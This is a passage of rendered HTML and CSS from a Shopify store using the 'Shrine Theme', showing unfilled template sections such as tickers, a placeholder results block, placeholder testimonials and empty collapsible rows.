            id="Slide-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Icon</h3><div class="rte"><p>Pair text with an icon to focus on your chosen product, collection, or blog post<p></div></div>
              
            </div>
          </li><li
            id="Slide-template--27331711762772__e21ff573-e051-4bf7-867b-94765a3b8f11-4"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--accent-1 "><svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Icon</h3><div class="rte"><p>Pair text with an icon to focus on your chosen product, collection, or blog post<p></div></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><div id="shopify-section-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-tickers.css?v=30346802988262109031768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .vertical-ticker-content-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .vertical-ticker-content-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }

  .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__container {
    animation: vertTicker 8s linear infinite forwards;
  }

  .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
    font-size: 2.4rem;
    line-height: 1.2em;
  }
  .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
    max-height: 23.04rem;
  }

  @media screen and (min-width: 500px) {
    .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 3.2rem;
    }
    .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 30.72rem;
    }
  }

  @media screen and (min-width: 750px) {
    .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__item {
      font-size: 4rem;
    }
    .vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 .vertical-ticker__inner {
      max-height: 38.4rem;
    }
  }

  .vertical-ticker-content__bg-overlaytemplate--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -1;
    background: #000000;
    opacity: 0%;
  }

  .color-scheme-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .ticker-color-scheme-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style><div class="vertical-ticker-and-content always-display"><div class="vertical-ticker-content vertical-ticker-content-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548-padding color-background-1 color-scheme-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 gradient">
      <div class="page-width">
        <div class="content-container center"><h2 class="title h1">
              Vertical Ticker
            </h2><p>Talk about features, perks, or benefits of your brand or product </p>
<a
              
                role="link" aria-disabled="true"
              
              class="button mb-1em button--primary"
            >Button label</a></div>
      </div>
      
    </div><div class="vertical-ticker vertical-ticker-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 color-accent-1 ticker-color-scheme-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548 section-template--27331711762772__93b0a974-5b22-49fe-9076-abdc86f89548-padding gradient">
    <div class="page-width vertical-ticker__inner">
      <div class="vertical-ticker__container">
        
        

        
<p class="vertical-ticker__item">
            Shrine Theme
          </p><p class="vertical-ticker__item">
            Shrine Theme
          </p><p class="vertical-ticker__item">
            Shrine Theme
          </p><p class="vertical-ticker__item">
            Shrine Theme
          </p>
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
            
          
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
            
          
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
            
              <p class="vertical-ticker__item">
                Shrine Theme
              </p>

              
              
                
            
              
</div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-tickers.css?v=30346802988262109031768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__item, .horizontal-ticker-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__image {
    font-size: 1.75rem;
  }

  @media screen and (min-width: 750px) {
    .horizontal-ticker-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3;
    }
  }
  
  .horizontal-ticker-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 .horizontal-ticker__container {
    animation: mobileHorTickertemplate--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 50s linear infinite forwards;
    column-gap: 60px;
  }

  .horizontal-ticker-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  
  @keyframes mobileHorTickertemplate--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style><div class="horizontal-ticker horizontal-ticker-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3 color-inverse section-template--27331711762772__73c5de8e-7b83-4813-8812-d56eb3a987a3-padding always-display">
  <div class="horizontal-ticker__container">
    
    
    
    

          <p class="horizontal-ticker__item
            
            
            
          ">
            Shrine Theme
          </p>

        
      

          <p class="horizontal-ticker__item
            
            
            
          ">
            Shrine Theme
          </p>

        
      

          <p class="horizontal-ticker__item
            
            
            
          ">
            Shrine Theme
          </p>

        
      

        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                Shrine Theme
              </p>

            

          
          
            
        
          
</div>
</div>


</div><div id="shopify-section-template--27331711762772__64c96926-2c31-48fe-bd21-30941bc87822" class="shopify-section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-results.css?v=82804389201632557271768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__64c96926-2c31-48fe-bd21-30941bc87822-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__64c96926-2c31-48fe-bd21-30941bc87822-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27331711762772__64c96926-2c31-48fe-bd21-30941bc87822.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --accent-color: 221, 29, 29;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--27331711762772__64c96926-2c31-48fe-bd21-30941bc87822 color-background-1 gradient always-display">
  <div class="page-width section-template--27331711762772__64c96926-2c31-48fe-bd21-30941bc87822-padding">
    <div class="content-and-results content-and-results--results-first"><div class="content-container center"><h2 class="title h1">
              Results
            </h2><p>Talk about results of your customers and how your product improved their life.</p>
</div><div class="results-container">
        <div class="results"><h3 class="title h2 ">
              Results headline
            </h3><div class="results__rows-container"><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div><div class="results__row">
                <div class="results__percentage" style="--percentage: 90%">
                  <p>90%</p>
                </div>
                <div class="results__text">
                  <p>Noticed that this product has significantly improved their life.</p>
                </div>
              </div></div><div class="results__caption">
              <p>Caption about the results and/or link for their proof.</p>
            </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f" class="shopify-section section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-multicolumn.css?v=153465351708105986681768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/section-testimonials.css?v=156827129283487581001768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" media="print" onload="this.media='all'">
<noscript><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-slider.css?v=108157308134495589801768503158" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
</style><div class="always-display multicolumn color-background-1 color-scheme-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f gradient background-primary">
  <div class="page-width section-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Testimonials
        </h2></div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop slider slider--mobile grid--peek"
        id="Slider-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f"
        role="list"
      >
          

          <li
            id="Slide-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style="--stars-color:#ffd700">★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Author
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style="--stars-color:#ffd700">★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Author
                      </p></div></div>
            </div>
          </li>
          

          <li
            id="Slide-template--27331711762772__854b8c46-40a3-4c74-9b36-360886558b1f-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="multicolumn-card content-container testimonial-card"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style="--stars-color:#ffd700">★★★★★</p><div class="testimonial-card__quotes testimonial-card__quotes--image-blank color-accent-2">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                      <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                      <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                    </svg>
                  </div><h3>Heading</h3><div class="rte"><p>Share positive thoughts and feedback from your customer..</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                        Author
                      </p></div></div>
            </div>
          </li></ul><div class="slider-buttons no-js-hidden medium-hide">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Faire glisser vers la gauche"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">de</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Faire glisser vers la droite"
          >
            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

          </button>
        </div></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5" class="shopify-section section"><link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-accordion.css?v=115963932793463966761768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/collapsible-content.css?v=15091313460937198741768503158" rel="stylesheet" type="text/css" media="all" />
<link href="//www.ludis-inc.com/cdn/shop/t/12/assets/component-rte.css?v=73443491922477598101768503158" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div
          class="collapsible-content__header animate-item animate-item--child index-0"
          style="text-align: center;"
        >
<h2
              class="collapsible-content__heading h1 title-with-highlight"
              style="--hightlight-color:#dd1d1d"
            >
              Collapsible content
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Collapsible row
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-0-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
                  <summary class="accordion__summary" id="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5">
                    <div class="summary__title">
                      
                        <svg
    class="icon icon-accordion color-foreground-text"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg>
                      
                      <h3 class="accordion__title h4">
                        Collapsible row
                      </h3>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                    role="region"
                    aria-labelledby="Summary-template--19031306928423__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-1687916948e5f2d585-1-template--27331711762772__bb7d2784-ae42-434b-aece-ca60bb5e9aa5"
                  >
                    
                    
                  </div>
                </div>
              </div><div
                class="accordion accordion--medium accordion--top-border"
                
              >
                <details
                  class="accordion__details"
                  
                >
